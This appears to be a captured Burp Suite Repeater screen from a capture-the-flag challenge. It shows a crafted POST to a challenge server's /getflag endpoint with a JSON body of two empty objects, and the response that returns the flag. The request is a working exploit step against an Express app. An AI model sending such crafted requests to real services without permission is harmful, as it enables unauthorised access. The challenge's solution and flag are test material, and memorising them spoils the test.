 Send Cancel < > Target: http://88.198.219.20:32690 ?
Request
Raw Params Headers Hex
1 POST /getflag HTTP/1.1
2 Host: 88.198.219.20:32690
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/20100101 Firefox
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Connection: close
9 Cookie: session=cd6c334f-d598-4774-a12f-77a50e51542f
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 25
12
13 {
14 "one":{
},
15 "two":{
}
16 }
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 43
5 ETag: W/"2b-ar4iC7JiLfmtYGisOeqaQVwEB58"
6 Date: Wed, 10 Jun 2020 20:32:01 GMT
7 Connection: close
8
9 ractf{Y0u_R_ab0uT_2_h4Ck_t1Me__4re_u_sur3?}